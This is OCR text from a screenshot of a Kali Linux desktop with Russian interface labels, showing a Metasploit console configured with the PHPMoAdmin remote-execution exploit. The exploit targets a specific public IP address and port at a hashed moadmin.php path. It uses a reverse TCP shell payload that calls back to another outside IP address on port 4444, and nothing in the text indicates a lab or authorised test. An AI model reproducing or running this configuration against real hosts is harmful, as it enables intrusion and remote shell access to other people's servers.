 Приложения Места Терминал Чт, 12:38 1 en
root@kali: ~
Файл Правка Вид Поиск Терминал Вкладки Справка
root@kali: ~ root@kali: ~ root@kali: ~/CMSmap
msf5 exploit(multi/http/phpmoadmin_exec) > show options
Most Visited Getting Started Kali Linux
Недавние
Удалено 4 файла Отменить
Module options (exploit/multi/http/phpmoadmin_exec):
Избранные
Name Current Setting Required Description
---- --------------- -------- -----------
Домашняя папка
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 185.231.245.55 yes The target address range or CIDR identifier
Рабочий стол
RPORT 8016 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI http://185.231.245.55:8016/b3eafdf2b2f7a877fc3f198220b3cb72/moadmin.php/ yes The URI path of the PHPMoAdmin page
VHOST no HTTP server virtual host
Документы
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 37.235.175.116 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Корзина
Папка пуста
Exploit target:
sf_1
Id Name
-- ----
VBox_GAs_5.2.20
0 PHPMoAdmin
Другие места
msf5 exploit(multi/http/phpmoadmin_exec) >